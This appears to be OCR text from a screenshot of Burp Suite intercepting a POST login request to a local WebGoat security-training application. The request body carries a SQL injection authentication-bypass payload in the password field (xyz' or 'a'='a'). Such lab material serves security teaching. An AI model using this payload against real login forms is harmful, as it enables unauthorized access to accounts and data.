 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=158&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Length: 43
Cookie: JSESSIONID=BD1C2E1DBF08A4359A6D4ED37575AD9F
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
employee_id=112&password=xyz' or 'a'='a'&action=Login